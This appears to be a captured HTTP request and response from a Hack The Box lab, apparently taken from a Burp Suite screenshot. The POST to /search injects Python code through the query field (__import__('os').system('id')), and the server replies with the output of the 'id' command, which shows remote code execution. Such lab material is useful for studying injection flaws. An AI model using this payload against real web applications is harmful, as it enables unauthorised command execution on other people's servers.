 Request
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 73
9 Origin: http://searcher.htb
10 Connection: keep-alive
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 engine=Google&query=
chr0nicler')%2b__import__('os').system('id')%20%23%20
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Jul 2025 19:56:24 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Length: 44
9
10 uid=1000(svc) gid=1000(svc) groups=1000(svc)